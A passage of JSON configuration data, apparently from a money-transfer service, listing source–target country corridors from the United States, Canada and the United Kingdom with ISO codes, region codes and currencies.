iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 